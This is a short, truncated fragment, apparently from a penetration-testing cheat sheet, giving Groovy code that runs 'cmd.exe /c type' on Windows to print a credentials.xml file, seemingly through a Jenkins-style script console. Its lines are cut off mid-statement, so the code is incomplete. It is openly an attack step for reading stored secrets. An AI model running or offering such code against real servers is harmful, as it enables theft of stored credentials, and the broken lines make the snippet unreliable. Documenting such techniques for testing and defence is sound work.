
Code to get the credentials.xml from the script
Windows
def sout = new StringBuffer(), s
def proc = 'cmd.exe /c type cred
proc.consumeProcessOutput(sout, 
proc.waitForOrKill(1000)